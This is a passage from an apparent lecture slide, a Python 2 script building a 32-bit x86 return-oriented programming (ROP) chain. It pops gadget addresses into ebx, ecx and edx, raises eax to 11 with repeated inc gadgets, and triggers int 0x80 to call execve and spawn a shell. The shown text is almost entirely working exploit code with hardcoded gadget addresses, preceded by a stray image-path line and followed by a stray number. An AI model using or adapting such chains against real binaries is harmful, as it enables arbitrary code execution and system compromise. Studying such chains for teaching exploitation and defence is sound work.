

# Now we have all the data we need in memory, time to call
# execve(@.data, @.data+12, @.data+8)
# %ebx is first argument to execve, char* path
p += pack('<I', 0x080481c9) # pop %ebx, ret
p += pack('<I', 0x080ea060) # @ .data
# %ecx is second argument to execve, char** argv
p += pack('<I', 0x080e4bd1) # pop %ecx, ret
p += pack('<I', 0x080ea06c) # @ .data + 12
# %edx is the third argument to execve, char** envp
p += pack('<I', 0x0806e91a) # pop %edx, ret
p += pack('<I', 0x080ea068) # @ .data +8
# %eax must be 11
# NOTE: we could remove the next line if we are 100% sure that %eax is zero
p += pack('<I', 0x80541b0) # xor %eax, %eax, ret
p += pack('<I', 0x807b406) # inc %eax, ret
p += pack('<I', 0x807b406) # inc %eax, ret
p += pack('<I', 0x807b406) # inc %eax, ret
p += pack('<I', 0x807b406) # inc %eax, ret
p += pack('<I', 0x807b406) # inc %eax, ret
p += pack('<I', 0x807b406) # inc %eax, ret
p += pack('<I', 0x807b406) # inc %eax, ret
p += pack('<I', 0x807b406) # inc %eax, ret
p += pack('<I', 0x807b406) # inc %eax, ret
p += pack('<I', 0x807b406) # inc %eax, ret
p += pack('<I', 0x807b406) # inc %eax, ret
# call int 0x80
p += pack('<I', 0x80493e1) # int 0x80

print p,
191